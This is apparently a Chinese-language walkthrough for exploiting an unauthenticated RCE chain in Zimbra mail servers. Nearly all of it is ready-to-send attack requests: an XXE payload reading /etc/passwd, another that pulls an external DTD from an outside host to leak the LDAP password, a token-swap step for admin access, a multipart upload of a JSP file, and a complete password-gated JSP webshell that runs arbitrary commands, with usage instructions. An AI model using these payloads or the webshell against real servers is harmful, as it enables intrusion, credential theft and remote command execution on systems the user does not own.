Zimbra未登录RCE漏洞利用
首先我是根据这个PDF进行复现的,但是复现过程出现很多问题
首先使用这个XXE读取文件
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>
如果成功就可以继续了,然后使用
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: mail.xx.com
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Referer:https://mail.xx.com/zimbra/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZM_TEST=true; ZM_LOGIN_CSRF=3d4a039e-0047-4828-aad1-326545bbb903
Content-Length: 348
<!DOCTYPE Autodiscover [
<!ENTITY % dtd SYSTEM "http://xss.com/dtd">
%dtd;
%all;
]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>
</Request>
</Autodiscover>
出现http503以及普通权限账号记录下来<key name="zimbra_ldap_passwd">后面的value记录下来
下一步要记得地址改成/service/soap
最后获取ZM_ADMIN_AUTH_TOKEN的时候,COOKIE那里:改成ZM_ADMIN_AUTH_TOKEN=普通权限的TOKEN

最后一步上传shell的时候, 一直提示上传文件失败如图(这里困扰了很多人,包括T00ls的很多人)

直接给包
POST /service/extension/clientUploader/upload HTTP/1.1
Host: mail.xx.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1orxAOGlJBBcOmuz
Content-Length: 353
Cookie:ZM_ADMIN_AUTH_TOKEN=0_530bf417d0f3e55ed628e4671e44b1dea4652bab_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313535343835323934303131393b61646d696e3d313a313b
Upgrade-Insecure-Requests:1
------WebKitFormBoundary1orxAOGlJBBcOmuz
Content-Disposition:form-data;name="file";filename="abu.jsp"
Content-Type: image/jpeg
asasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasassasasV
------WebKitFormBoundary1orxAOGlJBBcOmuz--
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1orxAOGlJBBcOmuz
必须要加上这一句
最后再给一个能执行命令的马,找了几个都报500错误
<%@ page language="java" contentType="text/html; charset=GBK"
pageEncoding="UTF-8"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>���(l</title>
</head>
<body>
<%
if ("admin".equals(request.getParameter("pwd"))) {
java.io.InputStream input = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int len = -1;
byte[] bytes = new byte[4092];
out.print("<pre>");
while ((len = input.read(bytes)) != -1) {
out.println(new String(bytes, "GBK"));
}
out.print("</pre>");
}
%>
</body>
</html>
使用方法??pwd=admin&cmd=whoami
带Cookie访问webshell可以使用火狐的Modify Headers插件,发现只有在downloads目录才需要带cookie,根目录下的/js /img都不需要!
参考链接:
https://blog.tint0.com/2019/03/a-saga-of-code-executions-on-zimbra.html
https://blog.csdn.net/fnmsd/article/details/88657083
http://www.cnvd.org.cn/flaw/show/CNVD-2019-07448
http://www.cnvd.org.cn/flaw/download?cd=20f07bbf4fc4769b606a52a0d14f79dd
https://www.t00ls.net/thread-50662-1-1.html


 已有
已有